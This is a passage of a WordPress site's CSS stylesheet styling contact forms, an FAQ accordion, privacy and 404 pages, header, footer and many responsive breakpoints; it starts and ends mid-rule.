  li.gfield.gfield_error.gfield_contains_required
  label.gfield_label {
  margin: 0px !important;
}

li.gfield.gfield_error input,
li.gfield.gfield_error select,
li.gfield_error textarea {
  border-color: red !important;
}

div#gform_wrapper_1 .gform_footer.top_label {
  text-align: left;
}

input#gform_submit_button_1 {
  position: relative;
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 10px 40px !important;
  border-radius: 50px;
  background-image: url(/wp-content/uploads/2020/08/rm-bg-1.png) !important;
  cursor: pointer;
  border: 0px !important;
}

input#gform_submit_button_1:hover {
  background-image: none !important;
  background: #570d47 !important;
}

h2.gform_title {
  font-size: 16px !important;
  font-family: "Poppins" !important;
  font-weight: 400;
  color: #000000;
  letter-spacing: 0.32px;
  margin-bottom: 30px;
}

body input#gform_submit_button_1 {
  background-color: #3599cd !important;
  color: #fff !important;
  border-radius: 8px !important;
  padding: 18px 68px !important;
  font-size: 16px !important;
  font-family: "Poppins" !important;
  letter-spacing: 0.32px;
  transition: 0.5s;
}

body input#gform_submit_button_1:hover {
  background-color: #003071 !important;
}

body input#gform_submit_button_2 {
  background-color: #3599cd !important;
  color: #fff !important;
  border-radius: 8px !important;
  padding: 17px 80px !important;
  font-size: 16px !important;
  font-family: "Poppins" !important;
  letter-spacing: 0.32px;
  transition: 0.5s;
  border: none;
  height: auto !important;
  z-index: 9;
  position: relative;
}

body input#gform_submit_button_2:hover {
  background-color: #003071 !important;
}

div#gform_wrapper_2 .gform_footer.top_label {
  text-align: center;
}

/** Form Css End here ***/

/**** Contact Page End here ***/

/*** Faqs Page Start here **/

#sp-ea-143.sp-easy-accordion > .sp-ea-single > .ea-header a {
  color: #3599cd;
  background-color: #fff;
  box-shadow: 0px 0px 10px 0px #ccc !important;
  border-color: #fff !important;
  font-size: 20px !important;
  font-family: "Poppins" !important;
  letter-spacing: 0.4px;
  position: relative;
  border-radius: 8px;
}

#sp-ea-143.sp-easy-accordion > .sp-ea-single > .ea-header a .fa-plus:before {
  content: "";
  width: 16px;
  height: 28px;
  background-image: url(/wp-content/uploads/2021/11/arrow-long-down-c.png);
  position: absolute;
  right: 18px;
  top: 16px;
}

#sp-ea-143.sp-easy-accordion > .sp-ea-single > .ea-header a .fa-minus:before {
  content: "";
  width: 16px;
  height: 28px;
  background-image: url(/wp-content/uploads/2021/11/arrow-long-down-ca.png);
  position: absolute;
  right: 18px;
  top: 16px;
}

.sp-easy-accordion > .sp-ea-single {
  border: none !important;
}

.sp-easy-accordion > .sp-ea-single > .sp-collapse > .ea-body p {
  color: #000;
  font-size: 16px;
  letter-spacing: 0.32px;
  width: 89%;
  line-height: 28px;
  font-family: "Poppins" !important;
  font-weight: 400;
  margin-bottom: 20px !important;
}

.sp-easy-accordion > .sp-ea-single > .sp-collapse > .ea-body p:last-child {
  margin-bottom: 10px !important;
}

/*body.page-id-141 {*/
/*    background: #F9F9F9;*/
/*}*/

.sp-easy-accordion > .sp-ea-single > .sp-collapse > .ea-body {
  background: #f9f9f9 !important;
}

/** Faqs Page End here **/

/*** Privacy Policy page **/

.privacy-page .about-main-heading h3 {
  font-size: 18px;
  color: #003071;
  font-family: "Secular One" !important;
  letter-spacing: 0.44px;
}

.privacy-page ol li,
.privacy-page ul li,
.privacy-page ol {
  list-style: circle;
  padding-left: 0 !important;
}

.privacy-page ol,
.privacy-page ul {
  padding-left: 20px !important;
}

.privacy-page p a {
  color: #3599cd;
  text-decoration: none !important;
  transition: 0.5s;
}

.privacy-page p a:hover {
  color: #003071;
}

/** Privacy Policy Page ***/
.aa {
  overflow: hidden;
}
/* 
@media (min-width: 1200px) {
  .container {
    max-width: 1170px !important;
  }
}

@media (min-width: 1250px) {
  .container {
    max-width: 1240px !important;
  }
}
 */
@media only screen and (min-width: 1366px) {
  .mobile-col > div > .wpb_wrapper {
    position: fixed;
    /*         top: 270px; */
    top: 160px;
    right: auto;
    transition: 0.5s;
    z-index: 9;
  }
}

@media only screen and (min-width: 1600px) {
  /*.menu-div-inner::after {*/
  /*    content: '';*/
  /*    position: absolute;*/
  /* top: 40%; */
  /*    top: unset;*/
  /*    bottom: -60%;*/
  /*    left: 48.5%;*/
  /*    height: 307px;*/
  /*    width: 53px;*/
  /*    background-image: url(/wp-content/uploads/2021/11/fish-small.png);*/
  /*    animation: 2.5s fishanim 1s linear;*/
  /*    animation-fill-mode: forwards;*/
  /*}*/
  .row.menu-row {
    margin-top: 200px;
  }
  .mobile-col > div > .wpb_wrapper {
    position: fixed;
    top: 270px;
    right: auto;
    transition: 0.5s;
  }
}

.d-none {
  display: none !important;
}

/** preloader **/

div#preloader {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 9999999 !important;
  width: 100%;
  height: 100vh;
  overflow: hidden;
  background-color: #fff;
  display: none;
}

div#preloader {
  display: block;
}

/*web-app*/
/*  .scroll-sec-web {
     position: relative;
     height: 100vh;
	 background-color : #F9F9F9;
}
 .scroll-sec-web .first.web__portfolio {
     position: relative;
     z-index: 0;
}
 .scroll-sec-web .web__portfolio {
     position: absolute;
     top: 0;
     left: 0;
     transition: 0.5s;
     height: 100vh;
     overflow: hidden;
     will-change: transform;
	     background: #F9F9F9;
} */
/*.scroll-sec-web .web__portfolio.first{
     opacity: 1;
}
*/
/*.scroll-sec-web{
     position: relative;
     width: 100%;
     height: 100vh;
}
 .web__portfolio.first{
     position: relative;
}
 .web__portfolio{
     position: absolute;
     width: 100%;
     height: 100vh;
     top: 0;
     left: 0;
     background-position: center center;
     background-repeat: no-repeat;
     background-size: cover;
     opacity: 0;
     visibility: hidden;
}
/*.web__portfolio:last-child {
     position: -webkit-sticky;
     position: sticky;
}
*/

@media only screen and (max-width: 1366px) {
  .mobile-col > div > .wpb_wrapper {
    /* 		top: 63% !important; */
  }
  .content-wrapper-sec .slider-imggs {
    margin-top: 70px !important;
  }
  .slider-imggs {
    /*width: 100%;*/
    /*margin-left: auto;*/
    /*margin-right: 0;*/
    /*margin-top: 0px;*/
    /*margin: auto !important;*/

    /*margin-top: 0px !important;*/
    /*margin-left: 30px !important;*/
    width: 100%;
    margin-left: auto;
    margin-right: 0;
    margin-top: 0px;
    margin: auto !important;
    /* margin-top: -90px !important; */
    margin-top: 0px !important;
    margin-left: 0px !important;
  }
}

.ccc-vodi {
  position: relative !important;
}
.vid-col {
  position: absolute !important;
  top: 0;
  left: 0 !important;
  width: 100% !important;
  z-index: 0;
  height: auto;
}
.vid-col .mobile-video {
  position: relative;
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  border-radius: 0 !important;
  width: 100% !important;
}
.vid-col .mobile-video video {
  width: 100% !important;
  height: auto;
	border-radius: 0 !important;
}
.vid-col .wpb_column.vc_column_container.vc_col-sm-12 > .vc_column-inner {
  padding-top: 0 !important;
}
@media only screen and (max-width: 1900) {
}

/* Responsive Start here **/

@media screen and (max-width: 1365px) and (min-width: 1200px) {
  .content-wrapper-sec {
    margin-top: -20px;
  }
}

/*** 404 page Css Responsive **/
/*** 404 **/
@media (max-width: 1400px) {
  section.error-404.not-found {
    text-align: center;
    height: 100%;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100vw;
    left: 50%;
    margin-left: -50vw;
    position: relative;
    background-image: url(/images/404.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom;
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
@media (max-width: 1199px) {
  .content-wrapper-sec {
    padding-top: 0px;
    margin-top: 0;
    z-index: 0;
  }
  .not_found_inner .logo {
    display: none;
  }
  section.error-404.not-found .not_found_inner {
    max-width: 100%;
  }
  section.error-404.not-found {
    background-image: none;
  }
}

@media only screen and (min-width: 768px) {
  .tnp.tnp-subscription.ff-tnp-sponsor-form {
    width: 60% !important;
    margin: auto;
  }
  .tnp.tnp-subscription.ff-tnp-sponsor-form .tnp-submit {
    margin: auto;
  }
  .affiliate-wrapper.owl-carousel .owl-nav {
    display: block !important;
  }
  .affiliate-wrapper.owl-carousel .owl-nav > button.owl-next,
  .affiliate-wrapper.owl-carousel .owl-nav > button.owl-prev {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background-color: #3599cd !important;
    color: #fff !important;
    padding: 0px 15px !important;
    font-size: 28px;
  }
  .affiliate-wrapper.owl-carousel .owl-prev {
    left: -35px;
  }
  .affiliate-wrapper.owl-carousel .owl-next {
    right: -35px;
  }
  .ff-gf-form_wrapper .gform_body .ginput_container_fileupload input {
    padding-top: 6.5px !important;
    padding-bottom: 6.5px !important;
  }
}

@media only screen and (max-width: 767px) {
  .ff-gf-form_wrapper .gform_footer input[type="submit"] {
    width: 100%;
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .ff-gf-form_wrapper .gform_body input {
    width: 100% !important;
  }
  .inn-banner lottie-player {
    height: 360px !important;
    top: 110px;
    position: relative;
  }

  .page-content .return_home {
    padding: 10px 20px !important;
    font-size: 14px !important;
    /* background: #ff7084 !important; */
    /* color: #fff !important; */
    font-weight: bold;
    letter-spacing: 1px;
    border-color: transparent !important;
    border-radius: 2px !important;
    text-decoration: none !important;
    transition: 0.5s;
    top: 20px;
    position: relative;
    border-radius: 25px !important;
    box-shadow: none !important;
  }
  .page-content .return_home:hover {
    background: #fff !important;
    color: #2f466f !important;
  }
  .ff-scale-radio-buttons .gfield_radio{
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  .error-404.not-found h1 {
    font-size: 120px;
    line-height: 1;
    /*     color: #ff7084; */
    margin: 30px 0;
    font-weight: 800;
  }
  .error-404 h1.page-title span {
    font-size: 120px;
    line-height: 1;
    font-weight: 800;
  }
  .page-header p {
    font-size: 14px !important;
    /*     color: #000; */
    margin-bottom: 20px;
    padding: 0px 10px;
  }
  .page-content .return_home {
    padding: 15px 20px !important;
    font-size: 14px !important;
    /*     background: #ff7084 !important; */
    /*     color: #fff !important; */
    font-weight: bold;
    letter-spacing: 1px;
    border-color: transparent !important;
    border-radius: 2px !important;
    text-decoration: none !important;
    transition: 0.5s;
    top: 20px;
    position: relative;
  }
  .page-content .return_home:hover {
    background: #fff !important;
    color: #2f466f !important;
  }
  .logo img.custom-logo {
    width: 90%;
    height: auto;
  }
}

/*** 404 ***/

@media only screen and (max-width: 340px) {
  /** 404 ***/
  .error-404.not-found h1 {
    font-size: 90px;
    line-height: 1;
    /* color: #ff7084; */
    margin: 31px 0 0px 0;
    font-weight: 800;
  }
  .error-404 h1.page-title span {
    font-size: 90px;
    line-height: 1;
    font-weight: 800;
  }
  /*** 404 ***/
}

/*** 404 Page Css end here  Responsive**/

/* .sponcer-wrapper .owl-stage {
  margin-left: -160px;
} */

@media only screen and (max-width: 1199px) {
  .item.sponcers-inner-div img {
    height: auto;
    width: 100%;
  }

  /*** Header Start here  **/
  .menu-row-1 {
    position: absolute;
    top: 60px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto !important;
    padding: 0 30px !important;
  }
  .row.menu-footer {
    position: absolute;
    width: 100%;
    bottom: 50px;
    left: 0;
    right: 0;
    margin: auto !important;
  }
  .menu-div-inner {
    height: 100%;
    padding-top: 40px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }
  .menu-div-inner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    height: 80vh;
    width: 2px;
    background: #000;
    animation: lineanim 2s;
  }
  /*.menu-div-inner::after {*/
  /*    content: '';*/
  /*    position: absolute;*/
  /* top: 40%; */
  /*    top: unset;*/
  /*    bottom: -60%;*/
  /*    left: 47.2%;*/
  /*    height: 307px;*/
  /*    width: 53px;*/
  /*    background-image: url(/wp-content/uploads/2021/11/fish-small.png);*/
  /*    animation: 1.5s fishanim 1s linear;*/
  /*    animation-fill-mode: forwards;*/
  /*}*/
  /*** header end here ***/

  /*** Footer Start here ***/

  /*** Footer end here ***/

  /*** Contact Page Start here ***/
  .background-vid-big {
    height: auto !important;
    margin-top: -573px;

    min-height: auto !important;
  }
  .background-vid-big > div {
    height: auto;
  }
  .background-vid-big video {
    width: 100% !important;
    height: auto;
  }
  .contact-row {
    margin-bottom: 60px;
  }

  /** Contact Page End here **/

  /** About Us Page **/
  .about-meet-heading {
    margin-top: 60px;
  }
  /** About Us page end here **/

  /*** Home Page Start here ****/

  /** Limited Seat Section ***/
  .test-heading h2 {
    color: #3599cd;
    font-size: 34px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    letter-spacing: 0.8px;
    margin-bottom: 26px;
  }

  .rotate-mob img {
    width: 100% !important;
    max-width: 100%;
    margin-left: 0;
    margin-top: 0px;
  }
  .fish {
    position: absolute;
    bottom: 0;
    left: -50px;
  }
  .fish img {
    width: 200px;
  }
  .tester-row {
    padding-bottom: 40px;
    margin-top: -210px;
  }

  /*** Limited Seat Section End here ***/

  /*** Home Page end here ***/
}

@media only screen and (max-width: 991px) and (min-width: 767px) {
  /*** Home Page Sliders Start here ***/
  .home-our-info-slider {
    width: 210px !important;
    border-radius: 25px;
    overflow: hidden;
    height: 460px;
  }
  .home-our-info-slider .item {
    width: 210px !important;
    overflow: hidden;
    margin-left: 0;
  }
  .services-image.home-our-info {
    width: 210px;
    overflow: hidden;
  }
  .services-image.home-our-info img {
    border-radius: 10px;
    object-fit: scale-down;
    width: 210px !important;
    height: 100%;
    margin: 0 !important;
  }

  /*** Home Page Sliders End ehre ***/
}

/** For 991px **/
@media only screen and (max-width: 991px) {
  form#gform_2 {
    width: 60%;
    margin: auto;
  }

  /** Home Page Slider Start here ***/
  .uicon-txt h2 {
    font-size: 24px;
    color: #3599cd;
    font-family: "Poppins" !important;
    margin-bottom: 10px;
    letter-spacing: 0.8px;
    font-weight: 500;
  }
  .bannner-btnns li img {
    width: 150px;
    height: auto;
    object-fit: scale-down;
    height: 50px;
    background: #000;
    border-radius: 7px;
  }

  .bannner-btnns li {
    display: inline-block;
    margin-right: 1px !important;
  }

  /*** Home Page Slider end here ***/

  /*** Home Page Start here ***/
  .sponcer-wrapper .owl-stage {
    margin-left: -90px;
  }

  /*** limited Seat Start here ***/
  .test-heading h2 {
    color: #3599cd;
    font-size: 24px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    letter-spacing: 0.8px;
    margin-bottom: 6px;
  }
  .test-heading {
    margin-bottom: 30px !important;
  }
  input.tnp-submit {
    background: #3599cd !important;
    padding: 18px 80px !important;
    border-radius: 8px;
    font-size: 16px;
    color: #fff;
    letter-spacing: 0.32px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    margin-top: 16px !important;
    transition: 0.5s;
    cursor: pointer;
  }
  /*** Limited Seat End here ***/

  /*** Home page end here ***/

  /*** Faqs Page Start here ***/
  div#sp-ea-143 {
    margin-top: 30px;
  }

  /*** Faqs Page end here ***/

  /** Contact Page Start here ***/
  .contact-left-text h6 {
    color: #3599cd;
    font-size: 20px;
    display: inline-block;
    margin-bottom: 10px;
    letter-spacing: 0.44px;
    font-family: "Secular One" !important;
  }
  .contact-left-text a {
    color: #3599cd !important;
    text-decoration: none !important;
    transition: 0.5s !important;
    font-size: 22px;
    font-family: "Poppins" !important;
    position: relative;
    letter-spacing: 0.6px;
  }
  .contact-left-text p {
    font-size: 16px;
    color: #000;
    letter-spacing: 0.4px;
    font-family: "Poppins" !important;
    margin-bottom: 10px;
  }
  .background-vid-big {
    height: auto !important;
    margin-top: -373px;
    min-height: auto !important;
  }
  .background-vid-big > div {
    height: auto;
    min-height: auto !important;
  }
  .left-contact-bottom-txt p {
    font-size: 16px;
    font-family: "Poppins" !important;
    color: #000;
    letter-spacing: 0.32px !important;
    line-height: 28px;
    width: 95%;
    margin-top: 0px;
  }
  /*** Contact page end here **/

  /** Footer **/
  footer#colophon {
    background-image: url(/wp-content/uploads/2021/11/v688batch2-kul-11.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom center;
  }
/*   section#nav_menu-2 ul#menu-menu-1 li {
    display: inline-block;
    padding: 0 10px;
  } */
  footer#colophon .footer .row > .col-lg-2.col-md-2.col-sm-12 {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0;
  }
  .footer {
    padding: 50px 0 50px 0;
  }
  /** Footer **/

  /*** About Us Page Start here ***/
  .about-meet-heading h2 {
    color: #3599cd;
    font-size: 30px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    letter-spacing: 0.8px;
    margin-bottom: 30px !important;
  }

  .about-meet-heading {
    margin-top: 40px;
  }
  .about-inner-row {
    margin-bottom: 20px;
  }
  /** About Us page end here ***/
}

@media only screen and (max-width: 840px) and (min-width: 769px) {
  .menu-div-inner {
    height: 100%;
    padding-top: 40px;
    position: relative;
    display: block;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }
  .menu-row-1 {
    position: relative;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto !important;
    padding: 0 0px !important;
    margin-top: 0px !important;
    margin-bottom: 40px !important;
  }
  .row.menu-footer {
    position: relative;
    width: 100%;
    bottom: 10px;
    left: 0;
    right: 0;
    margin: auto !important;
    margin-top: 10px !important;
  }
  .menu-div-wrapper {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: rgba(255, 255, 255, 0.95);
    z-index: 9;
    overflow: auto;
  }
  .menu-div-inner::before {
    display: none !important;
  }
  .menu-div-inner::after {
    display: none !important;
  }
}

@media only screen and (max-width: 767px) {
  form#gform_2 {
    width: 90%;
    margin: auto;
    margin-top: 20px;
  }
  /*** Home Page Sliders Start here ***/
  .icon-col {
    height: auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    text-align: center;
  }

  .slider-mob-image {
    position: absolute;
    top: 20px;
    left: 0;
    right: 0;
    margin: auto !important;
    text-align: center !important;
  }
  .home-our-info-slider {
    width: 265px !important;
    border-radius: 25px;
    overflow: hidden;
    margin: auto;
  }

  .sliderrrr {
    margin-bottom: 70px;
  }

  .uicon-txt h2 {
    font-size: 18px;
    color: #3599cd;
    font-family: "Poppins" !important;
    margin-bottom: 0px;
    letter-spacing: 0.8px;
    font-weight: 500;
  }
  .uicon-txt {
    margin-bottom: 0 !important;
  }

  /*** Home Page Slider End here ***/

  .mobile-video video {
    object-fit: cover;
    width: 265px !important;
    height: 590px;
    transition: 0.5s;
    border-radius: 25px;
  }
  .bannner-btnns {
    text-align: center;
  }

  .bannner-btnns ul {
    margin-bottom: 0 !important;
    margin-top: 10px;
  }
  .bannner-btnns {
    text-align: center;
  }
  .bannner-btnns li {
    display: inline-block;
    margin-right: 0;
    margin-top: 10px;
  }
  .header-logo img {
    width: 90px;
    height: auto;
  }

  .firstactiveitem {
    transform: none !important;
  }
  .sponcer-wrapper .owl-stage {
    margin-left: 0;
  }

  /*** Home Page ***/
  .rotate-mob {
    margin: 0 !important;
  }
  .fish {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0 !important;
  }
  .test-heading h2 {
    color: #3599cd;
    font-size: 22px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    letter-spacing: 0.8px;
    margin-bottom: 6px;
    text-align: center;
  }
  .test-heading p {
    color: #000000;
    font-size: 16px;
    font-family: "Poppins" !important;
    letter-spacing: 0.32px;
    line-height: 30px;
    width: 100%;
    margin-bottom: 2px;
    text-align: center;
  }

  .tnp.tnp-subscription {
    width: 100% !important;
    max-width: 100%;
    margin-right: auto !important;
    margin-left: 0;
  }

  .new-wrap {
    margin-bottom: 0px !important;
  }
  .sponcers-heading h2 {
    text-align: center;
    color: #003071;
    font-size: 30px;
    letter-spacing: 0.8px;
    font-family: "Secular One" !important;
  }
  .sponcers-heading {
    margin-bottom: 0 !important;
  }
  body .sponcer-sec-wrapper {
    background-size: cover;
    padding-top: 20px;
    padding-bottom: 260px;
    background-position: left center;
    background-repeat: no-repeat;
  }
  .rotate-mob {
    text-align: center !important;
  }
  input.tnp-submit {
    background: #3599cd !important;
    padding: 18px 80px !important;
    border-radius: 8px;
    font-size: 16px;
    color: #fff;
    letter-spacing: 0.32px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    margin-top: 16px !important;
    transition: 0.5s;
    cursor: pointer;
    margin: auto !important;
  }
  /*** Home Page end here ***/

  /** Privacy Policy page **/
  .privacy-page .about-main-heading {
    margin-top: 20px !important;
  }

  /** privacy Policy page end here ***/

  /*** Faqs Page Start here ***/
  #sp-ea-143.sp-easy-accordion > .sp-ea-single > .ea-header a {
    color: #3599cd;
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px #ccc !important;
    border-color: #fff !important;
    font-size: 16px !important;
    font-family: "Poppins" !important;
    letter-spacing: 0.4px;
    position: relative;
    border-radius: 8px;
    padding-right: 50px;
  }

  /*** Faqs Page end here ***/

  /*** About Us page Start here ***/
  .about-main-heading h2 {
    color: #3599cd;
    font-size: 18px;
    font-family: "Secular One" !important;
    letter-spacing: 0.44px;
    margin-top: 20px;
  }
  .about-meet-heading h2 {
    color: #3599cd;
    font-size: 26px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    letter-spacing: 0.8px;
    margin-bottom: 10px !important;
  }
  .about-meet-heading {
    margin-top: 20px;
    margin-bottom: 20px !important;
  }
  .about-main-heading {
    margin-bottom: 20px !important;
  }
  /*** About Page End here ***/

  /** header **/
/*   a.inner-logo img {
    width: 40%;
  } */
  .header-logo a,
  .header-right-menu a.inner-logo {
    padding: 0 !important;
  }
  .header-right-menu img {
    width: 70%;
  }
  .men #primary-menu li {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
  .men #primary-menu li a {
    padding: 0;
    position: relative;
    font-size: 24px;
    color: #3599cd;
    font-family: "Secular One" !important;
    line-height: 18px;
    transition: 0.5s;
  }
  .menu-logo img {
    width: 80px;
  }
  .menu-close-div {
    text-align: right;
    position: absolute;
    right: 0;
    top: -50px;
  }
  .menu-div-inner::before,
  .menu-div-inner::after {
    display: none !important;
  }
  .menu-right-info {
    text-align: left;
  }
  .menu-right-info p {
    font-size: 16px;
    color: #000;
    font-family: "Poppins" !important;
    letter-spacing: 0.32px;
    margin-bottom: 10px !important;
  }
  .menu-right-info a {
    color: #3599cd !important;
    text-decoration: none !important;
    font-size: 20px;
    letter-spacing: 0.6px;
    font-weight: 400 !important;
    font-family: "Poppins" !important;
    transition: 0.5s !important;
    position: relative;
  }
  .menu-right-info a:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #3599cd;
    /* background: #003071; */
    transition: 0.5s;
  }
  .menu-right-info a:before {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 0%;
    height: 2px;
    background: #003071;
    transition: 0.5s;
    z-index: 2;
  }
  .menu-right-info h6 {
    font-size: 16px;
    font-family: "Poppins" !important;
    font-weight: 400;
    color: #000;
    letter-spacing: 0.4px;
  }
  .row.menu-footer {
    position: absolute;
    width: 100%;
    bottom: 10px;
    left: 0;
    right: 0;
    margin: auto !important;
  }
  .menu-footer-wraooer {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .menu-icons ul.cnss-social-icon {
    text-align: center !important;
  }
  .menu-footer .menu-icons ul.cnss-social-icon li a {
    background-color: #3599cd !important;
    width: 32px !important;
    height: 32px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    border-radius: 50% !important;
    margin-right: 10px !important;
    opacity: 1 !important;
    transition: 0.5s !important;
  }
  .row.menu-row {
    margin-top: 0;
  }
  .menu-row-1 {
    position: absolute;
    top: 60px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto !important;
    padding: 0 0px !important;
  }
  .menu-close-div {
    text-align: right;
    position: absolute;
    right: 20px;
    top: -50px;
  }
  /** header ***/

  /** Contact page **/
  .contact-left-text {
    margin-top: 40px;
    margin-bottom: 10px !important;
  }
  .vid-col {
    position: absolute !important;
    top: 0;
    left: 0 !important;
    width: 100% !important;
    z-index: 0;
    height: 100% !important;
  }
  .vid-col * {
    height: 100% !important;
  }
  .download-big-txt h2 {
    font-size: 28px;
    color: #fff;
    font-family: "Secular One" !important;
    letter-spacing: 0.8px;
  }

  .download-big-txt p {
    font-size: 16px;
    color: #fff;
    font-family: "Poppins" !important;
    font-weight: 500;
    letter-spacing: 0.32px;
    width: 100%;
    line-height: 28px;
  }
  .banner-btnss {
    display: inline-block;
    margin-right: 0px;
    margin-top: 20px;
  }
  .download-big-mob {
    margin: 0 !important;
    margin-top: -50px !important;
    margin-left: 30px !important;
    text-align: center !important;
  }
  .social-col {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 !important;
  }
  /** Contact page **/

  /** Footer ***/
  section#nav_menu-3 ul#menu-footer-links {
    margin: 0 !important;
    text-align: center;
  }
  p.copyright {
    font-size: 12px;
    text-align: right;
    margin: 0;
    font-weight: 500;
    font-family: "Poppins" !important;
    text-align: center;
    margin-top: 10px;
  }
  .copyrights .container {
    border-top: 1px solid #6ca3d8;
    padding: 15px 0;
  }
  .footer2 {
    height: auto;
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100% !important;
    max-width: 100% !important;
    margin: 20px 0;
  }
  /** Footer **/
}

@media only screen and (max-width: 767px) and (min-width: 481px) {
  .menu-div-inner {
    height: 100%;
    padding-top: 40px;
    position: relative;
    display: block;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }
  .menu-row-1 {
    position: relative;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto !important;
    padding: 0 0px !important;
    margin-top: 0px !important;
    margin-bottom: 40px !important;
  }
  .row.menu-footer {
    position: relative;
    width: 100%;
    bottom: 10px;
    left: 0;
    right: 0;
    margin: auto !important;
    margin-top: 10px !important;
  }
  .menu-div-wrapper {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: rgba(255, 255, 255, 0.95);
    z-index: 9;
    overflow: auto;
  }
}

@media only screen and (max-width: 580px) and (min-width: 530px) {
/*   a.inner-logo img {
    width: 100px;
  } */
  .header-right-menu {
    text-align: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: absolute;
    top: -40px;
    right: 20px;
  }
}

@media only screen and (max-width: 480px) {
  body input#gform_submit_button_2 {
    background-color: #3599cd !important;
    color: #fff !important;
    border-radius: 8px !important;
    padding: 12px 80px !important;
    font-size: 16px !important;
    font-family: "Poppins" !important;
    letter-spacing: 0.32px;
    transition: 0.5s;
    border: none;
    height: auto !important;
    display: block;
    width: 100%;
  }
  form#gform_2 {
    width: 100%;
    margin: auto;
    margin-top: 20px;
  }

  .footer {
    padding: 50px 0 20px 0;
  }

  /** header **/
/*   a.inner-logo img {
    width: 20%;
  } */
  .header-right-menu {
    text-align: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: absolute;
    right: 30px;
    top: -30px;
  }
  /** header ***/

  .inn-banner-heading h2 {
    color: #003071;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 28px;
    font-family: "Secular One" !important;
    letter-spacing: 1px;
    margin: 0 !important;
    display: block;
    width: 100%;
  }
  .inn-banner lottie-player {
    height: 270px !important;
    top: 90px;
    position: relative;
  }
  .banner-btnss {
    width: 100%;
    margin: 0 0 10px 0;
    text-align: center;
    margin-left: auto !important;
    display: block;
    margin-right: auto;
    text-align: center !important;
    margin-bottom: 10px !important;
  }
  .download-big-txt h2 {
    font-size: 24px;
    color: #fff;
    font-family: "Secular One" !important;
    letter-spacing: 0.8px;
    text-align: center;
  }
  .download-big-txt {
    margin-bottom: 20px !important;
  }
  .download-big-txt p {
    font-size: 16px;
    color: #fff;
    font-family: "Poppins" !important;
    font-weight: 500;
    letter-spacing: 0.32px;
    width: 100%;
    line-height: 28px;
    text-align: center;
  }
  .contact-row {
    margin-bottom: 20px;
  }

  /** Footer ***/
  section#nav_menu-2 ul#menu-menu-1 li {
    display: block;
    padding: 0 10px;
    margin-bottom: 10px;
  }
  /*** Footer ***/
}

@media only screen and (max-width: 400px) {
  /** Terms Page **/
  .privacy-page .about-main-heading h2 {
    color: #3599cd;
    font-size: 17px;
    font-family: "Secular One" !important;
    letter-spacing: 0.44px;
    margin-top: 20px;
  }
  /** Terms Page end here **/

  .about-meet-heading h2 {
    color: #3599cd;
    font-size: 24px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    letter-spacing: 0.8px;
    margin-bottom: 10px !important;
  }
}

@media only screen and (max-width: 360px) {
  /** Home Page Start here **/
  .test-heading h2 {
    color: #3599cd;
    font-size: 18px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    letter-spacing: 0.8px;
    margin-bottom: 6px;
    text-align: center;
  }
  /** Home Page End here **/
}

@media only screen and (max-width: 330px) {
  /** Home Page Start here  **/
  .sponcer-wrapper .owl-item img {
    display: block;
    width: 100%;
    height: auto;
  }
  .fish img {
    width: 130px;
  }
  .fish {
    position: absolute;
    bottom: 0;
    left: 10px;
    margin: 0 !important;
  }
  .sponcers-heading h2 {
    text-align: center;
    color: #003071;
    font-size: 22px;
    letter-spacing: 0.8px;
    font-family: "Secular One" !important;
  }
  .test-heading h2 {
    color: #3599cd;
    font-size: 17px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    letter-spacing: 0.8px;
    margin-bottom: 6px;
    text-align: center;
  }
  input.tnp-submit {
    text-align: center;
    background: #3599cd !important;
    padding: 18px 20px !important;
    border-radius: 8px;
    font-size: 16px;
    color: #fff;
    letter-spacing: 0.32px;
    font-family: "Poppins" !important;
    font-weight: 500 !important;
    margin-top: 16px !important;
    transition: 0.5s;
    cursor: pointer;
    margin: auto !important;
  }

  /*** Home Page end here ***/

  /*** privacy Policy Page ***/
  .inn-banner-heading h2 {
    color: #003071;
    text-align: center;
    position: absolute;
